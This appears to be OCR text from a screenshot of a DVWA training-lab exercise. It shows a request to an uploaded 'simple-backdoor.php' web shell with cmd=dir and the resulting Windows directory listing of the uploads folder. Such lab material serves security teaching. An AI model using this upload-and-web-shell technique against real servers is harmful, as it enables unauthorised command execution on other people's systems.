 192.168.195.204/dvwa-master/hackable/uploads/simple-backdoor.php?cmd=dir
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Ex
Volume in drive C has no label.
Volume Serial Number is AA22-9411
Directory of C:\xampp\htdocs\DVWA-master\hackable\uploads
07/09/2020 05:50 AM
.
07/09/2020 05:50 AM
..
07/09/2020 05:48 AM 13 abc.html
05/01/2020 12:26 AM 667 dvwa_email.png
07/09/2020 05:50 AM 328 simple-backdoor.php
3 File(s) 1,008 bytes
2 Dir(s) 51,467,735,040 bytes free